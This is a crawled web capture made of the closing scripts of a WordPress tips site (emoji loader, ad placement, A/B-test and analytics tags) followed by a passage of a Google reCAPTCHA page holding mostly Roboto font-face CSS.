{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7t7ijfh99oh
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
